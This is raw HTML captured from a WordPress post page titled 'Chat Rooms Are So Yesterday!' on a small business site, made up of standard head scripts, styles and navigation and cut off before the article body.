

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/06/chat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options/
body_size: 17181
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chat Rooms Are So Yesterday! Listed Here Are The Most Effective Options &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Chat Rooms Are So Yesterday! Listed Here Are The Most Effective Options Comments Feed" href="https://gpcpetro.com/index.php/2022/06/06/chat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='6bc58601a-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768693749' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/06/chat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1709' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F06%2Fchat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F06%2Fchat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1709 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1709" class="post-1709 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Chat Rooms Are So Yesterday! Listed Here Are The Most Effective Options</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
